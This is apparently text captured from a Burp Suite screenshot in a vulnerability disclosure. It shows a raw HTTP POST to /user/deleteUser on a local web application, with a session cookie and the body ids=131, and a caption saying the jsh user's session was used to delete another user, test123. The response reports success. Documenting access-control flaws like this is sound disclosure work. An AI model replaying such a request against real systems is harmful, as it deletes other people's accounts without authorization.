 Send Cancel < > Target: http://192.168.0.1:8080 ?
Request
Pretty Raw Hex \n
1 POST /user/deleteUser HTTP/1.1
2 Host: 192.168.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 7
10 Origin: http://192.168.0.1:8080
11 Connection: close
12 Referer: http://192.168.0.1:8080/pages/manage/user.html
13 Cookie: JSESSIONID=6FFE9B1B443F8CB5D89481768D578794;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1624687383;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1624717190
14
15 ids=131
成功使用jsh用户的身份根据用户ids删除test123用户
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Sat, 26 Jun 2021 14:27:13 GMT
4 Connection: close
5 Content-Length: 33
6
7 {
"msg":"操作成功",
"code":200
}
INSPECTOR
灼剑安全团队